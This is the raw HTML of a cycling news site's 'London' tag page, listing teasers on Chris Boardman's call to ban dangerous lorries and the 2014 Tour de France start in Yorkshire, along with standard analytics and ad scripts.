

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/tags/london
body_size: 34917
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - London" href="https://www.roadcycling.com/taxonomy/term/319/feed" />
<meta about="/tags/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="London" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/tags/london" />
<link rel="shortlink" href="https://www.roadcycling.com/taxonomy/term/319" />
  <title>London | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_3E_lU9AW-mJkoPj8ifdrJRdVNalgk9Sqp_MnsaMH6Ps.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"JZCJlMZDu4pTkrz5lvQzKEYx9x9bFpH1X-VnF670WUg","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/tags\/london":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-319 section-tags" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/tags/london" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-4-JPjfFzmsb-evTtDo0CScL8yHVdQhSrcvgfg6kd6fY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">London</h1>
                                          


<div class="term-listing-heading"><div id="taxonomy-term-319" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5671 node node-article node-promoted node-teaser clearfix" about="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths">Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths</a></h2>
            <span property="dc:title" content="Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">11/19/2013</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/london-cycling-bicycling-safety-big-ben.jpg?itok=q_gz9RTI"><a href="/news-results/boardman-tells-mayor-london-ban-lorries-following-cyclist-deaths"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/london-cycling-bicycling-safety-big-ben.jpg?itok=q_gz9RTI" width="230" height="165" alt="" title=" | RoadCycling.com" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Boardman Tells Mayor of London to Ban Lorries Following Cyclist Deaths </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British Cycling’s Policy Adviser, Chris Boardman, has written to the Mayor of London Boris Johnson to ask him to put into action his promise to look at removing the most dangerous lorries from the British capital’s roads during the busiest times. Other European capitals are also failing to protect cyclists.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">British Cycling’s Policy Adviser, Chris Boardman, has written to the Mayor of London Boris Johnson to ask him to put into action his promise to look at removing the most dangerous lorries from the British capital’s roads during the busiest times. Other European capitals are also failing to protect cyclists.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/chris-boardman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chris Boardman</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">London</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/great-britain" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Great Britain</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cyclists" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cyclists</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/safety" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">safety</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">accident</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/road-accident" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">road accident</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/berlin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Berlin</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/germany" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Germany</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/copenhagen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Copenhagen</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/odense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Odense</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/aarhus" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aarhus</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/denmark" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Denmark</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f89917f157c36711c5993fe5a8472ef7">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">21/09/2005</span>    
          <a href="/news-results/cest-cool">C&#039;est Cool</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">14/02/2006</span>    
          <a href="/news-results/week-was-14">The Week That Was...</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">05/10/2011</span>    
          <a href="/It-s-not-about-the-bike---Or-is-it">It&#039;s not about the bike - Or is it?</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">21/05/2006</span>    
          <a href="/news-results/giro-ditalia-results-stage-13">Giro d&#039;Italia Results - Stage 13</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5671">sign up</a> or <a href="/user/login?destination=node/5671%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-5224 node node-article node-promoted node-teaser clearfix" about="/news-results/2014-tour-de-france-start-yorkshire" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/2014-tour-de-france-start-yorkshire">2014 Tour de France to start in Yorkshire</a></h2>
            <span property="dc:title" content="2014 Tour de France to start in Yorkshire" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">12/14/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/london.jpg?itok=DymY4PNx"><a href="/news-results/2014-tour-de-france-start-yorkshire"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/london.jpg?itok=DymY4PNx" width="230" height="165" alt="" title="The Tour de France is set to return to London in 2014 | Fotoreporter Sirotti" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/buckingham_palace_trafalgar_square_sign_post.jpg?itok=NJ-VSxcS"><a href="/news-results/2014-tour-de-france-start-yorkshire"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/buckingham_palace_trafalgar_square_sign_post.jpg?itok=NJ-VSxcS" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/queens_guards_2.jpg?itok=9-6hiEvG"><a href="/news-results/2014-tour-de-france-start-yorkshire"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/queens_guards_2.jpg?itok=9-6hiEvG" width="230" height="165" alt="" title="| Fotoreporter Sirotti" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Tour de France to start in Yorkshire </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Two stages of the Tour de France 2014 are to take place in the county of Yorkshire, Northern England, on July 5 and 6, before a third stage is set to be hosted in London.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Two stages of the Tour de France 2014 are to take place in the county of Yorkshire, Northern England, on July 5 and 6, before a third stage is set to be hosted in London.</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/aso" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">ASO</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/christian-prudhomme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian Prudhomme</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2012-london-olympics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2012 London Olympics</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/yorkshire" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Yorkshire</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">London</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/brian-cookson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brian Cookson</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-648c5f67a5220337495c48c06d906535">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">21/09/2005</span>    
          <a href="/news-results/cest-cool">C&#039;est Cool</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">14/02/2006</span>    
          <a href="/news-results/week-was-14">The Week That Was...</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">16/10/2012</span>    
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">05/10/2011</span>    
          <a href="/It-s-not-about-the-bike---Or-is-it">It&#039;s not about the bike - Or is it?</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">21/05/2006</span>    
          <a href="/news-results/giro-ditalia-results-stage-13">Giro d&#039;Italia Results - Stage 13</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5224">sign up</a> or <a href="/user/login?destination=node/5224%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-13c6a08e4b022b6c94be10426161df25">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-627ea8e281cedfdefeecc35245f2fa1a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
